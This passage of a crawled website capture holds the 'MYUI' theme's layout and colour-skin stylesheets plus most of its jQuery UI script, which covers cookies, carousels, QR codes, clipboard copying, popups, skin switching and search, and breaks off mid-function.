.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: auto; left: 0; top: 0; margin-left: 120px;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -90px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	.myui-header__user > li.hist .dropdown-box{ margin-right: -80px;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ margin-top: 20px; width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: text/css
request_url: http://www.mmnn.bid/template/mytheme/statics/css/mytheme-color.css?v=1.2
body_size: 1811
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: text/css
request_url: http://www.mmnn.bid/template/mytheme/statics/css/mytheme-color1.css?v=1.2
body_size: 1819
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #292838; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg{background-color: #292838;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: text/css
request_url: http://www.mmnn.bid/template/mytheme/statics/css/mytheme-color2.css?v=1.2
body_size: 1818
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #343434; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg{background-color: #2B2A2A;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mmnn.bid/template/mytheme/statics/js/mytheme-ui.js?v=1.2
body_size: 7757
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
